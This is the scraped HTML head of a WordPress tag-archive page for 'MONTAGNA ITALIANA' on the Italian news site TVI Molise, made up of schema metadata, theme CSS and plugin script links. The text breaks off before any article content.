

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/montagna-italiana/
body_size: 17787
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>MONTAGNA ITALIANA Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/montagna-italiana/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="MONTAGNA ITALIANA Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/montagna-italiana/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/montagna-italiana/","url":"https://www.tvimolise.it/tag/montagna-italiana/","name":"MONTAGNA ITALIANA Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/montagna-italiana/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/montagna-italiana/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108.png","breadcrumb":{"@id":"https://www.tvimolise.it/tag/montagna-italiana/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/montagna-italiana/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108.png","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108.png","width":1256,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/montagna-italiana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"MONTAGNA ITALIANA"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; MONTAGNA ITALIANA Feed del tag" href="https://www.tvimolise.it/tag/montagna-italiana/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/13147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" 